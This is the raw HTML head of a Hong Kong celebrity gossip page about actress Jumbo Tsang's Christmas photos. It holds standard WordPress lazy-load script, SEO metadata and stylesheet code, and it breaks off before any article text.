

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hkgfable.com/%E6%9B%BE%E6%B7%91%E9%9B%85-jumbo-tsang%E8%81%96%E8%AA%95%E5%89%8D%E7%A9%BF%E6%80%A7%E6%84%9F%E6%9C%8D%E9%A3%BE%E5%BD%B1%E9%9D%9A%E7%9B%B8%E5%A4%9A%E5%9C%96-%E7%B6%B2%E5%8F%8B%E5%A5%BDgfable/
body_size: 29875
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="zh-TW"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="zh-TW"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-TW"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    <title>曾淑雅 Jumbo Tsang聖誕前穿性感服飾影靚相(多圖) 網友:好GFABLE!!! - HKGFABLE</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Noto%20Sans%20TC%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto%20Sans%20TC%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto%20Sans%20TC%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /></noscript>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://hkgfable.com/xmlrpc.php" />
    
<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name="ztore3" content=“1234567890” />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://hkgfable.com/wp-content/uploads/2021/05/hearrt.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.9-RC1 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://hkgfable.com/曾淑雅-jumbo-tsang聖誕前穿性感服飾影靚相多圖-網友好gfable/" />
	<meta property="og:locale" content="zh_TW" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="曾淑雅 Jumbo Tsang聖誕前穿性感服飾影靚相(多圖) 網友:好GFABLE!!! - HKGFABLE" />
	<meta property="og:description" content="&nbsp; 圖片來源:曾淑雅IG" />
	<meta property="og:url" content="https://hkgfable.com/曾淑雅-jumbo-tsang聖誕前穿性感服飾影靚相多圖-網友好gfable/" />
	<meta property="og:site_name" content="HKGFABLE" />
	<meta property="article:published_time" content="2021-12-22T16:01:47+00:00" />
	<meta property="og:image" content="https://hkgfable.com/wp-content/uploads/2021/12/268799717_6591447694261668_1533080014165260102_n.jpg" />
	<meta property="og:image:width" content="768" />
	<meta property="og:image:height" content="960" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="作者:" />
	<meta name="twitter:data1" content="Admin" />
	<meta name="twitter:label2" content="預估閱讀時間" />
	<meta name="twitter:data2" content="2 分鐘" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hkgfable.com/%e6%9b%be%e6%b7%91%e9%9b%85-jumbo-tsang%e8%81%96%e8%aa%95%e5%89%8d%e7%a9%bf%e6%80%a7%e6%84%9f%e6%9c%8d%e9%a3%be%e5%bd%b1%e9%9d%9a%e7%9b%b8%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e5%a5%bdgfable/#article","isPartOf":{"@id":"https://hkgfable.com/%e6%9b%be%e6%b7%91%e9%9b%85-jumbo-tsang%e8%81%96%e8%aa%95%e5%89%8d%e7%a9%bf%e6%80%a7%e6%84%9f%e6%9c%8d%e9%a3%be%e5%bd%b1%e9%9d%9a%e7%9b%b8%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e5%a5%bdgfable/"},"author":{"name":"Admin","@id":"https://hkgfable.com/#/schema/person/24b27d2b556cf99d9e6aadceb49f72a8"},"headline":"曾淑雅 Jumbo Tsang聖誕前穿性感服飾影靚相(多圖) 網友:好GFABLE!!!","datePublished":"2021-12-22T16:01:47+00:00","mainEntityOfPage":{"@id":"https://hkgfable.com/%e6%9b%be%e6%b7%91%e9%9b%85-jumbo-tsang%e8%81%96%e8%aa%95%e5%89%8d%e7%a9%bf%e6%80%a7%e6%84%9f%e6%9c%8d%e9%a3%be%e5%bd%b1%e9%9d%9a%e7%9b%b8%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e5%a5%bdgfable/"},"wordCount":5,"commentCount":0,"image":{"@id":"https://hkgfable.com/%e6%9b%be%e6%b7%91%e9%9b%85-jumbo-tsang%e8%81%96%e8%aa%95%e5%89%8d%e7%a9%bf%e6%80%a7%e6%84%9f%e6%9c%8d%e9%a3%be%e5%bd%b1%e9%9d%9a%e7%9b%b8%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e5%a5%bdgfable/#primaryimage"},"thumbnailUrl":"https://hkgfable.com/wp-content/uploads/2021/12/268799717_6591447694261668_1533080014165260102_n.jpg","keywords":["jumbo 曾淑雅","曾淑雅","曾淑雅 ig","曾淑雅 j","曾淑雅 TVB","曾淑雅 廣告","曾淑雅 連登","曾淑雅 香港愛情故事","曾淑雅 高度","曾淑雅facebook","曾淑雅youtube","曾淑雅身高"],"articleSection":["推薦","明人娛樂","正妹","港女","熱話","網紅","長腿"],"inLanguage":"zh-TW","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://hkgfable.com/%e6%9b%be%e6%b7%91%e9%9b%85-jumbo-tsang%e8%81%96%e8%aa%95%e5%89%8d%e7%a9%bf%e6%80%a7%e6%84%9f%e6%9c%8d%e9%a3%be%e5%bd%b1%e9%9d%9a%e7%9b%b8%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e5%a5%bdgfable/#respond"]}]},{"@type":"WebPage","@id":"https://hkgfable.com/%e6%9b%be%e6%b7%91%e9%9b%85-jumbo-tsang%e8%81%96%e8%aa%95%e5%89%8d%e7%a9%bf%e6%80%a7%e6%84%9f%e6%9c%8d%e9%a3%be%e5%bd%b1%e9%9d%9a%e7%9b%b8%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e5%a5%bdgfable/","url":"https://hkgfable.com/%e6%9b%be%e6%b7%91%e9%9b%85-jumbo-tsang%e8%81%96%e8%aa%95%e5%89%8d%e7%a9%bf%e6%80%a7%e6%84%9f%e6%9c%8d%e9%a3%be%e5%bd%b1%e9%9d%9a%e7%9b%b8%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e5%a5%bdgfable/","name":"曾淑雅 Jumbo Tsang聖誕前穿性感服飾影靚相(多圖) 網友:好GFABLE!!! - HKGFABLE","isPartOf":{"@id":"https://hkgfable.com/#website"},"primaryImageOfPage":{"@id":"https://hkgfable.com/%e6%9b%be%e6%b7%91%e9%9b%85-jumbo-tsang%e8%81%96%e8%aa%95%e5%89%8d%e7%a9%bf%e6%80%a7%e6%84%9f%e6%9c%8d%e9%a3%be%e5%bd%b1%e9%9d%9a%e7%9b%b8%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e5%a5%bdgfable/#primaryimage"},"image":{"@id":"https://hkgfable.com/%e6%9b%be%e6%b7%91%e9%9b%85-jumbo-tsang%e8%81%96%e8%aa%95%e5%89%8d%e7%a9%bf%e6%80%a7%e6%84%9f%e6%9c%8d%e9%a3%be%e5%bd%b1%e9%9d%9a%e7%9b%b8%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e5%a5%bdgfable/#primaryimage"},"thumbnailUrl":"https://hkgfable.com/wp-content/uploads/2021/12/268799717_6591447694261668_1533080014165260102_n.jpg","datePublished":"2021-12-22T16:01:47+00:00","author":{"@id":"https://hkgfable.com/#/schema/person/24b27d2b556cf99d9e6aadceb49f72a8"},"breadcrumb":{"@id":"https://hkgfable.com/%e6%9b%be%e6%b7%91%e9%9b%85-jumbo-tsang%e8%81%96%e8%aa%95%e5%89%8d%e7%a9%bf%e6%80%a7%e6%84%9f%e6%9c%8d%e9%a3%be%e5%bd%b1%e9%9d%9a%e7%9b%b8%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e5%a5%bdgfable/#breadcrumb"},"inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["https://hkgfable.com/%e6%9b%be%e6%b7%91%e9%9b%85-jumbo-tsang%e8%81%96%e8%aa%95%e5%89%8d%e7%a9%bf%e6%80%a7%e6%84%9f%e6%9c%8d%e9%a3%be%e5%bd%b1%e9%9d%9a%e7%9b%b8%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e5%a5%bdgfable/"]}]},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://hkgfable.com/%e6%9b%be%e6%b7%91%e9%9b%85-jumbo-tsang%e8%81%96%e8%aa%95%e5%89%8d%e7%a9%bf%e6%80%a7%e6%84%9f%e6%9c%8d%e9%a3%be%e5%bd%b1%e9%9d%9a%e7%9b%b8%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e5%a5%bdgfable/#primaryimage","url":"https://hkgfable.com/wp-content/uploads/2021/12/268799717_6591447694261668_1533080014165260102_n.jpg","contentUrl":"https://hkgfable.com/wp-content/uploads/2021/12/268799717_6591447694261668_1533080014165260102_n.jpg","width":768,"height":960},{"@type":"BreadcrumbList","@id":"https://hkgfable.com/%e6%9b%be%e6%b7%91%e9%9b%85-jumbo-tsang%e8%81%96%e8%aa%95%e5%89%8d%e7%a9%bf%e6%80%a7%e6%84%9f%e6%9c%8d%e9%a3%be%e5%bd%b1%e9%9d%9a%e7%9b%b8%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e5%a5%bdgfable/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://hkgfable.com/"},{"@type":"ListItem","position":2,"name":"曾淑雅 Jumbo Tsang聖誕前穿性感服飾影靚相(多圖) 網友:好GFABLE!!!"}]},{"@type":"WebSite","@id":"https://hkgfable.com/#website","url":"https://hkgfable.com/","name":"HKGFABLE","description":"香港正妹雜誌","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hkgfable.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"},{"@type":"Person","@id":"https://hkgfable.com/#/schema/person/24b27d2b556cf99d9e6aadceb49f72a8","name":"Admin","image":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://hkgfable.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&d=mm&r=g","caption":"Admin"},"sameAs":["https://hkgfable.com"],"url":"https://hkgfable.com/author/hkgfableadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="訂閱《HKGFABLE》&raquo; 資訊提供" href="https://hkgfable.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《HKGFABLE》&raquo; 留言的資訊提供" href="https://hkgfable.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《HKGFABLE 》&raquo;〈曾淑雅 Jumbo Tsang聖誕前穿性感服飾影靚相(多圖)  網友:好GFABLE!!!〉留言的資訊提供" href="https://hkgfable.com/%e6%9b%be%e6%b7%91%e9%9b%85-jumbo-tsang%e8%81%96%e8%aa%95%e5%89%8d%e7%a9%bf%e6%80%a7%e6%84%9f%e6%9c%8d%e9%a3%be%e5%bd%b1%e9%9d%9a%e7%9b%b8%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e5%a5%bdgfable/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hkgfable.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhkgfable.com%2F%25e6%259b%25be%25e6%25b7%2591%25e9%259b%2585-jumbo-tsang%25e8%2581%2596%25e8%25aa%2595%25e5%2589%258d%25e7%25a9%25bf%25e6%2580%25a7%25e6%2584%259f%25e6%259c%258d%25e9%25a3%25be%25e5%25bd%25b1%25e9%259d%259a%25e7%259b%25b8%25e5%25a4%259a%25e5%259c%2596-%25e7%25b6%25b2%25e5%258f%258b%25e5%25a5%25bdgfable%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hkgfable.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhkgfable.com%2F%25e6%259b%25be%25e6%25b7%2591%25e9%259b%2585-jumbo-tsang%25e8%2581%2596%25e8%25aa%2595%25e5%2589%258d%25e7%25a9%25bf%25e6%2580%25a7%25e6%2584%259f%25e6%259c%258d%25e9%25a3%25be%25e5%25bd%25b1%25e9%259d%259a%25e7%259b%25b8%25e5%25a4%259a%25e5%259c%2596-%25e7%25b6%25b2%25e5%258f%258b%25e5%25a5%25bdgfable%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > 